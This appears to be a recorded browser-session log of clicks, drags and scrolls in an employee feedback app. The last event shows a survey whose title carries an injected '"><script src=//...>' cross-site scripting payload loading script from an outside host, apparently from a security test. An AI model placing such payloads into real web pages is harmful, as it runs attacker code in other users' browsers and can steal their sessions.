 click on "Hi  test , what would you like to do?" at bounding box center [866, 36]  click on "Ctrl K Onboarding Ask AI Launch Survey Launch Peer Feedback Add Admins Admin Actions Set up Feedback Fridays Quick Actions Create Goal Send a suggestion to leadership Recognize a colleague General Manage Suggestion Box Manage Recognitions Manage Team Goals My Goals My Activity Open Settings Open Notifications" at bounding box center (639, 447)  click on "Hi  test , what would you like to do?" at bounding box center [866, 36]  click on "Set up Feedback Fridays" at bounding box center (409, 512)  click on "Go to Home" at bounding box center (697, 612)  click on "Go to Home" at bounding box center (697, 612)  drag, startPoint x: 912, startPoint y: 124, endPoint x: 923, endPoint y: 304, distance: 180.3358  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Go to home Go to home Survey from  winny "><script src=//[DOMAIN_NAME]></script> test survey <script src=//[DOMAIN_NAME]></script> test survey  Sent by:  test  on   [DATE] | Responses: 🔒 Anonymous | Mandatory to answer 1 On a scale of 0-10, how likely are you to recommend our company as a place to work to friends? 0 - Not at all likely 1 2 3 4 5 6 7 8 9 10 - Extremely likely 2 Our company offers plenty of support and resources for our physical, mental, and emotional well-being. Strongly Disagree Disagree Neutral Agree Strongly Agree 3 I feel seen & appreciated for my hard work. Strongly Disagree Disagree Neutral Agree Strongly Agree 4 Our company is working to build a diverse, equitable, and inclusive team. Strongly Disagree Disagree Neutral Agree Strongly Agree 5 I'm motivated and enthusiastic about my job and the work that I do. Strongly Disagree Disagree Neutral Agree Strongly Agree 6 Overall, I'm satisfied with my compensation and benefits package. Strongly Disagree Disagree Neutral Agree 7 Disagree" at bounding box center (639, 1020) 